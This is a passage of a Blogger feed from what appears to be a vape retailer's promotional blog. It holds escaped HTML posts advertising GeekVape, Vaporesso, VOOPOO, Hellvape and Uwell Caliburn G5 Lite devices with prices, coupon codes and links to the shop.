justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon 